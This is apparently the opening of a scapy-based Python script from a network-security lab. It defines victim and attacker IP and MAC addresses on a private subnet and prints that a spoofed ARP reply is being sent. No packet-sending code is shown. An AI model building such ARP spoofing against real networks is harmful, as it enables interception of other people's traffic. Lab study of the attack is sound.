 #!/usr/bin/python3
from scapy.all import *
import time
# info A
IP_A = "192.168.60.2"
MAC_A = "02:42:c0:a8:3c:02"
# info B
IP_B = "192.168.60.1"
MAC_B = "02:42:c9:92:f0:d5"
# info M
IP_M = "192.168.60.3"
MAC_M = "02:42:c0:a8:3c:03"
print("SENDING SPOOFED ARP REPLY......")